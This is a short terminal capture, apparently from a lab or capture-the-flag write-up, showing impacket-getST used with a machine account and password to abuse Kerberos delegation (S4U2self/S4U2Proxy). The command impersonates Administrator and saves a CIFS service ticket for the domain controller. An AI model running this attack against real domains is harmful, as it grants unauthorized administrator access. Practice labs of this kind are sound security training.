 ❯ impacket-getST -spn cifs/ResourceDC.resourced.local -impersonate Administrator -dc-ip 192.168.172.175 resourced.local/attackersystem$:Summer2018\!
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_ResourceDC.resourced.local@RESOURCED.LOCAL.ccache